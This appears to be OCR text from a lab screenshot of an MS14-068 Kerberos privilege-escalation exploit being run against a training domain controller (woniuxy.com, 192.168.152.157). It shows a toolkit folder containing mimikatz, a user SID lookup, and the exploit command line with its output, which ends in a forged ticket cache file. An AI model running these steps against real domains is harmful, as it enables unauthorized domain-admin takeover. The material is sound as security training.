 计算机 ▸ 本地磁盘 (D:) ▸ ms14-068利用工具包
开 新建文件夹
名称 修
cmd 20
mimikatz 20
位置
MS14-068 20
ms14068 20
TGT_li@woniuxy.com.ccache 20
新建文本文档 20
D:\ms14-068利用工具包\cmd.exe
weight = 100
port = 389
svr hostname = win-ntsrsi32d36.woniuxy.com
win-ntsrsi32d36.woniuxy.com internet address = 192.168.152.157
D:\ms14-068利用工具包>wmic useraccount get Caption, sid
Node - L-PC
ERROR:
Description = Invalid query
D:\ms14-068利用工具包>MS14-068.exe -u li@woniuxy.com -p p-0p-0p-0 -s S-1-5-21-
8246089-49326684-4097947318-1103 -d 192.168.152.157
[+] Building AS-REQ for 192.168.152.157... Done!
[+] Sending AS-REQ to 192.168.152.157... Done!
[+] Receiving AS-REP from 192.168.152.157... Done!
[+] Parsing AS-REP from 192.168.152.157... Done!
[+] Building TGS-REQ for 192.168.152.157... Done!
[+] Sending TGS-REQ to 192.168.152.157... Done!
[+] Receiving TGS-REP from 192.168.152.157... Done!
[+] Parsing TGS-REP from 192.168.152.157... Done!
[+] Creating ccache file 'TGT_li@woniuxy.com.ccache'... Done!
D:\ms14-068利用工具包>